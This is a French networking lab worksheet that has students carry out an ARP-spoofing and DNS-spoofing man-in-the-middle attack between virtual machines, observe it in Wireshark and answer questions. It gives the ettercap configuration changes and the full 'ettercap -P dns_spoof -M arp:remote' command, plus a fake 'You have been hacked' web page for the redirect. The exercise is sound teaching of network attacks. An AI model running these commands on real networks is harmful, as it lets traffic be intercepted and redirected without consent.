

# ATTAQUE MAN-IN-THE-MIDDLE DE TYPE DNS SPOOFING



- 1.1 Créer chaque machine virtuelle (vous pouvez vous aider du document d'aide à la création d'une machine virtuelle sur le lien : http://newtonformationsnir.fr/TP/virtualbox.pdf)
- 2. Relevé des adresses IP des machines virtuelles :
- 2.1 Relever les adresses IP des machines virtuelles.
- IP1 :
- IP2 :



# 3. <u>Test du réseau et des connexions internet:</u>

## Sur la cible Alice :

- 3.1 Réaliser un test de connexion (ping) vers la passerelle.
- 3.2 Réaliser un test de connexion (ping) vers le site newtonformationsnir.fr (relever l'adresse IP du site).
- 3.3 Lancer le navigateur web et connectez-vous sur le site web : newtonformationsnir.fr
- 3.4 Déterminer comment se fait la résolution du nom de domaine newtonformationsnir.fr en saisissant dans votre terminal :

**dig newtonformationsnir.fr** (relever les adresses ip du serveur dns et du site internet).

|--|

#### Sur l'attaquant :

- 4.1 Réaliser un test de connexion (ping) depuis l'attaquant vers la passerelle et le client Alice.
- 4.2 Relever le contenu de la table ARP sur l'attaquant.

| Host    | Adresse IP | Adresse MAC |
|---------|------------|-------------|
| Alice   |            |             |
| Gateway |            |             |

- 4.3 Relever le nom de l'interface réseau de l'attaquant.
- 4.4 Éditer le fichier /etc/ettercap/etter.conf en saisissant : sudo nano /etc/ettercap/etter.conf.
- 4.5 Modifier le fichier pour que ettercap soit exécuté tout le temps avecavec les droits de superutilisateur : on fixe ec\_uid=0 et ec\_gid=0.

| [privs]    |                                    |
|------------|------------------------------------|
| ec_uid = 0 | <pre># nobody is the default</pre> |
| ec_gid = 0 | <pre># nobody is the default</pre> |

4.6 Modifier /etc/ettercap/etter.dns en ajoutant en bas les lignes suivantes : sudo nano /etc/ettercap/etter.dns





# Sur la cible Alice :

4.7 Relever le contenu de la table ARP sur la cible Alice.

| Attaquant<br>gateway | Host      | Adresse IP | Adresse MAC |
|----------------------|-----------|------------|-------------|
| gateway              | Attaquant |            |             |
|                      | gateway   |            |             |

5. <u>Attaque ARP Spoofing :</u>

5.1 Effectuer l'attaque ARP Spoofing :

```
sudo ettercap -i nom_interface -T -Q -P dns_spoof -M arp:remote /IP
gateway// /IP victime//
```

Exemple : sudo ettercap -i eno1 -T -Q -P dns\_spoof -M arp:remote /192.168.5.254// /192.168.5.128//

5.2 Relever de nouveau le contenu de la table ARP sur l'attaquant et la cible (pour l'attaquant, pensez à ouvrir un deuxième onglet du terminal).

#### Sur l'attaquant :

| Host    | Adresse IP | Adresse MAC |
|---------|------------|-------------|
| Alice   |            |             |
| Gateway |            |             |

#### Sur la cible Alice :

| Host      | Adresse IP | Adresse MAC |
|-----------|------------|-------------|
| Attaquant |            |             |
| Gateway   |            |             |

5.3 Que constatez-vous ?

# Sur la cible Alice :

- 5.4 Réaliser un test de connexion (ping) vers le site newtonformationsnir.fr (relever l'adresse IP du site).
- 5.5 Déterminer comment se fait la résolution du nom de domaine newtonformationsnir.fr en saisissant : **dig newtonformationsnir.fr** (relever les adresses ip du serveur dns et du site internet).
- 5.6 Que constatez-vous ?

# Sur l'attaquant :

- 5.7 Lancer Wireshark sur l'attaquant de façon à lire les données présentes sur son interface réseau (pour lancer wireshark sur debian : sudo wireshark).
- 5.8 Appliquer un filtre d'affichage dns.

# Sur la cible Alice :



- 5.9 Relancer un ping vers le site newtonformationsnir.fr et analyser le relevé wireshark sur l'attaquant.
- 5.10 Observer la réponse du serveur DNS 8.8.8.8 (réponse à la demande de résolution du nom de domaine newtonformationsnir.fr).

| <u>F</u> ichier          | <u>E</u> diter                                                                                                    | <u>V</u> ue                                                                                                    | <u>A</u> ller <u>C</u> a                                                                                                    | pture                                                                                                    | Analyser             | <u>S</u> tatisti                                                                                                    | ques 1              | Telephor        | n <u>i</u> e <u>W</u> ire                                          | less <u>O</u> u                                                                                      | itils <u>A</u> ide                                                                                                    | 2                                                                                                    |                                                                                                    |                                                                                                    |   |
|--------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|---------------------|-----------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
|                          | ß                                                                                                    | ۲                                                                                                    |                                                                                                    | ×                                                                                                    | ۵ ا                  | -                                                                                                    | ) 😫                 | <u></u>         | ▶ 📃                                                                |                                                                                                    | €, €,                                                                                                    | ۹.                                                                                                    |                                                                                                    |                                                                                                    |   |
| dns 📕                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                      |                                                                                                    |                     |                 |                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | $\times$                                                                                                    | 1 -                                                                                                    | + |
| No.                      | Time                                                                                                    |                                                                                                    | Source                                                                                                    | 2                                                                                                    |                      | Destina                                                                                                    | tion                |                 | Protoco                                                            | l Length                                                                                             | Info                                                                                                    |                                                                                                    |                                                                                                    | -                                                                                                    | - |
| $\uparrow$ $\frac{2}{2}$ | 1 15.63<br>2 15.63                                                                                                    | 1078324<br>109680                                                                                                    | 5 10.0.1<br>3 10.0.1                                                                                                    | 2.6<br>2.6                                                                                                    |                      | 8.8.8.8                                                                                                    | 3<br>B              |                 | DNS<br>DNS                                                         | 82<br>82                                                                                             | Standar<br>Standar                                                                                                    | d query<br>d query                                                                                                    | / 0xe982<br>/ 0x508e                                                                                                    | A n<br>AAA                                                                                                    |   |
|                          | 15.03           14         15.63           15         15.67           15         15.67           15         15.67           15         15.67           15         15.69           12         15.69           12         15.69           12         16.67           14         16.69           12         16.67           12         16.69           12         16.69           12         16.69           12         16.69           12         16.69           12         16.69           13         16.69           14         16.69           15         16.69           16         17.67           18         17.67 | 1041159<br>1089356<br>1263022<br>1454374<br>1688121<br>1297286<br>1297286<br>12642368<br>1859174<br>1829669<br>1868419<br>167358<br>1600150<br>1693135<br>1259324 | 4         8.8.8           6         10.0.1           8         8.8.8           3         8.8.8           6         10.0.1           6         10.0.2           6         10.0.3           8         8.8.8           2         8.8.8           1         10.0.2           1         10.0.3           2         8.8.8           2         8.8.8           1         10.0.3           2         8.8.8           7         10.0.3           0         10.0.3 | 2.6<br>.8<br>2.6<br>2.6<br>2.6<br>2.6<br>.8<br>2.6<br>2.6<br>.8<br>2.6<br>.8<br>2.6<br>.8<br>2.6<br>.8<br>2.6<br>.2<br>.6 |                      | 10.0.2<br>8.8.8.8<br>10.0.2<br>10.0.2<br>8.8.8.8<br>8.8.8.8<br>10.0.2<br>10.0.2<br>8.8.8.8<br>10.0.2<br>10.0.2<br>10.0.2<br>8.8.8.8<br>10.0.2<br>10.0.2<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8.8<br>8.8.8<br>8.8.8<br>8.8.8<br>8.8.8<br>8.8<br>8.8.8<br>8.8<br>8<br>8<br>8.8<br>8.8<br>8<br>8<br>8<br>8.8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8<br>8 | 6<br>.6<br>.6<br>.6 |                 | DNS<br>DNS<br>DNS<br>DNS<br>DNS<br>DNS<br>DNS<br>DNS<br>DNS<br>DNS | 98<br>82<br>110<br>110<br>82<br>82<br>82<br>82<br>82<br>82<br>82<br>82<br>82<br>82<br>82<br>82<br>82 | Standar<br>Standar<br>Standar<br>Standar<br>Standar<br>Standar<br>Standar<br>Standar<br>Standar<br>Standar<br>Standar | d query<br>d query<br>d query<br>d query<br>d query<br>d query<br>d query<br>d query<br>d query<br>d query<br>d query<br>d query | <pre>/ Pespons<br/>/ 0x508e<br/>/ respons<br/>/ Pespons<br/>/ 0x1f47<br/>/ 0x1f47<br/>/ respons<br/>/ respons<br/>/ 0xf738<br/>/ 0xf738<br/>/ respons<br/>/ respons<br/>/ respons<br/>/ 0xba43<br/>/ 0xba43</pre> | AAA.<br>20 0:<br>20 0:<br>20: |   |
| 4                        | 9 17.69                                                                                                    | 559746                                                                                                    | 1 8.8.8                                                                                                    | .8                                                                                                    |                      | 10.0.2                                                                                                    | .6                  |                 | DNS                                                                | 82                                                                                                   | Standar                                                                                                    | a query                                                                                                    | / respons                                                                                                    | e u                                                                                                    | Ŧ |
|                          | nswer R<br>uthorit<br>ddition<br>ueries<br>nswers<br>newtor<br>Request                                                                                                    | Rs: 1<br>y RRs:<br>al RRs<br>nformat<br>In: 2                                                                                                    | 0<br>: 0<br>:ionsnir.                                                                                                    | fr: ty                                                                                                    | ype A, cl            | ass IN,                                                                                                    | addr 10             | 9.0.2.1         | .5                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ,                                                                                                    | * |
| 0010                     | 08 00 2<br>00 54 7                                                                                                    | 7 e8 64<br>e e7 00                                                                                                    | 5 92 08 6<br>9 00 40 1                                                                                                    | 00 27<br>11 df                                                                                                    | 21 15 5e<br>9c 08 08 | 08 00 4<br>08 08 0                                                                                                    | 5 00<br>a 00        | ···'·f<br>·T~·· | 0                                                                  | ·E·                                                                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | * |

5.11 Que constatez-vous ?

6. Installation d'un serveur web apache sur le serveur :

- 6.1 Lancer un nouvel onglet de terminal.
- 6.2 Installer un serveur web apache sur le serveur : sudo apt update sudo apt install apache2.
- 6.3 Dans le répertoire /var/www/html, renommer le fichier index.html en index.old.html (sudo mv index.html index.old.html).
- 6.4 Avec nano, créer un nouveau fichier index.html (sudo nano index.html).
- 6.5 Compléter le fichier avec le texte : Hi, You have been hacked.
- 6.6 Sauvegarder
- 7. Test depuis la victime :
- 7.1 Tester depuis la victime alice la connexion http vers le serveur newtonformationsnir.fr (utiliser le navigateur).